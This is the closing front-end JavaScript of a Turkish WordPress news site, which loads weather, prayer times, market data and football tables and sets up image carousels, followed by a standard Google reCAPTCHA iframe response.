}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ed04b2f273e2f4c8c1633378-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="ed04b2f273e2f4c8c1633378-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="ed04b2f273e2f4c8c1633378-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="ed04b2f273e2f4c8c1633378-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="ed04b2f273e2f4c8c1633378-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UZe9XavUdSmjarQr63-OzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907820653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>